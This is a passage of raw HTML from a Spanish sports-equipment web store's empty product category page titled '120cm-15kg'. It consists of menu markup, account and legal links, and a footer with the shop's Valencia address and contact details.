fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:83.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:12px;--awb-transition-time:500;--awb-text-transform:none;--awb-gap:8px;--awb-justify-content:flex-end;--awb-color:var(--awb-color8);--awb-active-color:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="movil" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="500" data-expand="right"><ul id="menu-movil" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-317168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317168 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317168"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/mi-cuenta/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title menu-title_no-desktop">Mi cuenta</span></span></a></li><li  id="menu-item-317161"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317161 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317161"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/lista-de-deseos/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-heart fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title menu-title_no-desktop">Lista de deseo</span></span></a></li><li  id="menu-item-317160"  class="menu-item menu-item-type-custom menu-item-object-custom fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter fusion-counter-badge menu-item-317160 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317160"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://danvaletudo.com/carrito/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-bag fas" aria-hidden="true"></i></span><span class="menu-text menu-text_no-desktop">Carrito</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span></a></li></ul></nav></div></div></div></div></div><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Barra de título de la página"><div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"><h1 class="entry-title">120cm-15kg</h1></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><div class="woocommerce-container"><section id="content" class="" style="float: right;"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="wc-block-components-notice-banner is-info" role="status">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
<path d="M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z"></path>
</svg><div class="wc-block-components-notice-banner__content">
No se han encontrado productos que coincidan con tu selección.</div></div></div></section></div><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-shopsidebar" style="float: left;" data=""><div id="yith-woocommerce-ajax-navigation-filters-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_yith-woocommerce-ajax-navigation-filters" style="border-style: solid;border-color:transparent;border-width:0px;"></div></aside></div></main><div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color3);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:20px;--awb-padding-top-small:42px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color7);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.05 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:30px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.05 * calc( 100% - 60px ) );--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:30px;--awb-margin-bottom-small:48px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">DIRECCIÓN TIENDA Y DATOS DE CONTACTO</h3></div><div class="fusion-text fusion-text-3"><p><span style="color: #fff;"><i class="fas fa-map-marker-alt" style="color: red;"></i> Avda. Primado Reig, 65 bajo.</span><br />
<span style="color: #fff;">46019 Valencia (Spain)</span><br />
<span style="color: #fff;"><i class="fas fa-mobile" style="color: red;"></i> 96 366 26 21</span><br />
<span style="color: #fff;"><i class="fas fa-envelope" style="color: red;"></i> info@danvaletudo.com</span><br />
<span style="color: #fff;"><i class="fas fa-clock" style="color: red;"></i> Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h</span></p></div><div class="fusion-image-element " style="--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="610" height="459" title="Banner logos de formas de pago-11" src="https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11.png" alt class="img-responsive wp-image-1388582" srcset="https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-200x150.png 200w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-400x301.png 400w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11-600x451.png 600w, https://danvaletudo.com/wp-content/uploads/2025/06/Banner-logos-de-formas-de-pago-11.png 610w" sizes="(max-width: 640px) 100vw, 400px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.1 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.04 * calc( 100% - 60px ) );--awb-margin-bottom-small:32px;--awb-spacing-left-small:calc( 0.04 * calc( 100% - 60px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">INFORMACION</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="INFORMACION" data-breakpoint="0" data-count="5" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-informacion" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-325133"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325133 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325133"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/empresa/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Empresa</span></a></li><li  id="menu-item-1388605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388605 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388605"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/tienda-fisica-dan/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Tienda Física DAN</span></a></li><li  id="menu-item-325151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325151"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/noticias/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Noticias DAN</span></a></li><li  id="menu-item-1388609"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388609 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388609"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/descuentos-gyms-y-monitores/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Descuentos Gyms y Monitores</span></a></li><li  id="menu-item-1388612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388612 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388612"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/presupuestos-administraciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Presupuestos Administraciones</span></a></li><li  id="menu-item-1388615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388615 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1388615"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/personalizacion-de-productos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Personalización de productos</span></a></li><li  id="menu-item-325135"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325135 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325135"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/contacto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Atención al cliente</span></a></li><li  id="menu-item-1389265"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389265 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1389265"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/guia-de-tallas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Guia de tallas</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">MI CUENTA</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-text-transform:capitalize;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Cuenta" data-breakpoint="0" data-count="6" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-cuenta" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-317137"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317137 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317137"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/orders/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mis pedidos</span></a></li><li  id="menu-item-317138"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317138 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317138"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/downloads/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Descargas</span></a></li><li  id="menu-item-317139"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317139 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317139"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/edit-address/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mi Dirección</span></a></li><li  id="menu-item-317140"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317140 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317140"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mi-cuenta/edit-account/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Detalles de mi cuenta</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.1 * calc( 100% - 60px ) );--awb-margin-bottom-large:20px;--awb-spacing-left-large:calc( 0.1 * calc( 100% - 60px ) );--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-spacing-left-medium:calc( 0.1 * calc( 100% - 60px ) );--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.04 * calc( 100% - 60px ) );--awb-margin-bottom-small:32px;--awb-spacing-left-small:calc( 0.04 * calc( 100% - 60px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:none;">AVISO LEGAL</h3></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-min-height:36px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-border-top:0px;--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color6);--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 90% ));--awb-flyout-close-color:var(--awb-color6);--awb-flyout-active-close-color:var(--awb-color6);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Aviso legal" data-breakpoint="0" data-count="7" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-aviso-legal" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-317142"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317142 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317142"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/politica-de-privacidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de privacidad</span></a></li><li  id="menu-item-317151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317151"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/metodos-de-pago/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Formas de Pago</span></a></li><li  id="menu-item-317152"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317152 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317152"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/entrega-devoluciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Envíos y Devoluciones</span></a></li><li  id="menu-item-325176"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325176 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325176"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/condiciones-de-uso/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Condiciones de venta</span></a></li><li  id="menu-item-317150"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317150 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317150"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/ley-de-cookies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de Cookies</span></a></li><li  id="menu-item-325177"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325177 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325177"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/accesibilidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Accesibilidad</span></a></li><li  id="menu-item-317163"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317163 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317163"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/ayuda-accesibilidad-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ayuda accesibilidad</span></a></li><li  id="menu-item-325178"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325178 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325178"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/mapa-del-sitio/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mapa del sitio</span></a></li><li  id="menu-item-325179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325179 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="325179"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/desestimiento/" 